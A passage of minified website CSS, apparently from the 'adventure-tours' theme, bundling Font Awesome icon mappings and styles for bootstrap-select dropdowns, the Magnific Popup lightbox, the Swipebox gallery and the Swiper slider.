e:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.bootstrap-select{width:220px \0}.bootstrap-select>.btn{width:100%;padding-right:25px}.error .bootstrap-select
.btn{border:1px
solid #b94a48}.control-group.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto !important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .btn:focus{outline:thin dotted #333 !important;outline:5px
auto -webkit-focus-ring-color !important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:0}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row-fluid .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-search .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.input-append .bootstrap-select.btn-group{margin-left:-1px}.input-prepend .bootstrap-select.btn-group{margin-right:-1px}.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group>.disabled:focus{outline:0
!important}.bootstrap-select.btn-group .btn .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .btn
.caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .btn{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;z-index:1035;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu
li{position:relative}.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:hover small,.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:focus small,.bootstrap-select.btn-group .dropdown-menu li.active:not(.disabled) a
small{color:#64b1d8;color:rgba(100,177,216,.4)}.bootstrap-select.btn-group .dropdown-menu li.disabled
a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li
a{cursor:pointer}.bootstrap-select.btn-group .dropdown-menu li
a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a
span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li
small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu
.notify{position:absolute;bottom:5px;width:96%;margin:0
2%;min-height:26px;padding:3px
5px;background:#f5f5f5;border:1px
solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0
5px}.bootstrap-select.btn-group.fit-width .btn .filter-option{position:static}.bootstrap-select.btn-group.fit-width .btn
.caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a
span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open>.btn{z-index:1035+1}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom-width:7px;border-bottom-style:solid;border-bottom-color:#ccc;border-bottom-color:rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-bottom:0;border-top-width:7px;border-top-style:solid;border-top-color:#ccc;border-top-color:rgba(204,204,204,.2)}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after{display:block}.bs-searchbox,.bs-actionsbox{padding:4px
8px}.bs-actionsbox{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group
button{width:50%}.bs-searchbox+.bs-actionsbox{padding:0
8px 4px}.bs-searchbox input.form-control{margin-bottom:0;width:100%}.mobile-device{position:absolute;top:0;left:0;display:block !important;width:100%;height:100% !important;opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0
0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}html.swipebox-html.swipebox-touch{overflow:hidden !important}#swipebox-overlay
img{border:none !important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999 !important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider
.slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide img,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide .swipebox-inline-container{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video
iframe{width:100% !important;height:100% !important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(../../themes/adventure-tours/assets/images/swipebox/loader.gif) no-repeat center center}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-prev,#swipebox-next,#swipebox-close{background-image:url(../../themes/adventure-tours/assets/images/swipebox/icons.png);background-repeat:no-repeat;border:none !important;text-decoration:none !important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0
auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-prev.disabled,#swipebox-next.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring .3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:before,.swipebox-touch #swipebox-container:after{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before{opacity:1}.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes
rightSpring{0{left:0}50%{left:-30px}100%{left:0}}@keyframes
rightSpring{0{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes
leftSpring{0{left:0}50%{left:30px}100%{left:0}}@keyframes
leftSpring{0{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px black;background:#000;opacity:.95}#swipebox-top-bar{color:white !important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes
fadeIn{0{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.swiper-container{margin:0
auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
